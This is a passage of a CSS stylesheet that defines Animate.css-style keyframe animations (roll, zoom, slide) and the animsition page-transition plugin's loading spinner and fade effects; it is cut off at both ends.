    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
.animsition, .animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd; }

.animsition-loading, .animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 2; }

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading; }

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@-webkit-keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in; }

@-webkit-keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out; }

@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up; }

@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up; }

@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm; }

@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm; }

@-webkit-keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
  animation-name: fade-in-up-lg; }

@-webkit-keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

@keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
  animation-name: fade-out-up-lg; }

@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down; }

@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm; }

@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm; }

.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

@keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
  animation-name: fade-out-down-lg; }

@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left; }

@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left; }

@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm; }

@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm; }

@-webkit-keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
  animation-name: fade-in-left-lg; }

@-webkit-keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

@keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
  animation-name: fade-out-left-lg; }

@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right; }

@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

@keyframes fade-out-right {
